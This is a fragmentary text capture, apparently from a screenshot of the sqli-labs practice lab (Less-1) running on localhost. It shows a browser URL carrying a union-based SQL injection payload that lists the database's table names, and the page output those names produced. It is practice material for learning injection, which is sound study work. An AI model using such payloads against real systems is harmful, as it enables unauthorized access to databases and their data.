 localhost/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_sc
新手上路 常用网址 京东商城 其他书签
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-1